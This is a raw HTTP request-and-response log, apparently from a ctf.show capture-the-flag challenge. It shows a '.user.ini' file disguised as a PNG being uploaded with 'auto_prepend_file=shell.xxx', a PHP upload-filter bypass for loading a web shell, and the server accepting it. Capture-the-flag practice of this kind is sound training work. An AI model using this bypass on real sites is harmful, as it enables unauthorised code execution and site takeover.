 POST /upload.php HTTP/1.1
Host: 15c93943-8eb2-45f8-8560-f99119a94e5f.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------277375406740236571893878538484
Content-Length: 247
Origin: http://15c93943-8eb2-45f8-8560-f99119a94e5f.chall.ctf.show
Connection: close
Referer: http://15c93943-8eb2-45f8-8560-f99119a94e5f.chall.ctf.show/
-----------------------------277375406740236571893878538484
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=shell.xxx
-----------------------------277375406740236571893878538484--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 25 Jan 2021 12:23:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}